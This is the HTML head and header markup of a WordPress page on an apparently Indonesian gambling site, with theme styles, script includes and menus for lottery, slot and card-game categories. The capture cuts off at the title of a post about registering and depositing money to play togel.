var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/1032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=1032' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1032 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Ketapang</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/" title="Permalink to: Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Ketapang">
